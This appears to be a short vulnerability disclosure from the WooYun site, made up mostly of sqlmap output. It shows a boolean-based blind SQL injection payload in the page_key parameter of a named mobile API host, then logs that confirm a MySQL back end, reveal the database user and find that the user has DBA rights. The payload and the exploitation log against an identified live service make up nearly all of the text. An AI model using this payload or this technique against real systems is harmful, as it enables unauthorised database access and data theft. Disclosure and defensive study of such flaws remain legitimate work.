 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: channel=huijiachifan&coordinate=65.948716,59.53666&page_key=-1' or
1=1  AND 1756=1756 -- &utoken=&_cityid=420300&_device=awift00:00:00:00:00:00&_os
version=4.4.2&_platform=Android&_screen=720x1280&_time=2016-01-21 13:12:56&_vers
ion=2.4.6
---
[13:26:30] [INFO] testing MySQL
[13:26:31] [INFO] confirming MySQL
[13:26:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:26:32] [INFO] fetching current user
[13:26:32] [INFO] retrieving the length of query output
[13:26:32] [INFO] retrieved: 11
[13:26:42] [INFO] retrieved: u_mapi_rw@%
current user:    'u_mapi_rw@%'
[13:26:42] [INFO] testing if current user is DBA
[13:26:42] [INFO] fetching current user
current user is DBA:    True
[13:26:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
user.mapi.jiashuangkuaizi.com'
www.wooyun.org